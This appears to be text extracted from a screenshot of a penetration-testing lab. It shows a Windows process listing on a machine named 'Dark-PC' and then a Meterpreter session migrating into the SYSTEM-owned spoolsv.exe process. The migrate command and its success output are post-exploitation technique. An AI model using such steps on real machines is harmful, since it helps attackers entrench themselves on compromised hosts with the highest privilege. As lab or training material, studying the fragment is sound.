 1268 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1308 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
1332 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1416 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1524 500 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1532 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1548 1512 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1712 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1752 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1840 816 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
1892 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1908 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2104 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2244 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2268 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2288 1548 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2472 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2532 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2692 816 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2740 2692 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
2948 500 Defrag.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\Defrag.exe
meterpreter > migrate 1268
[*] Migrating from 516 to 1268...
[*] Migration completed successfully.
meterpreter >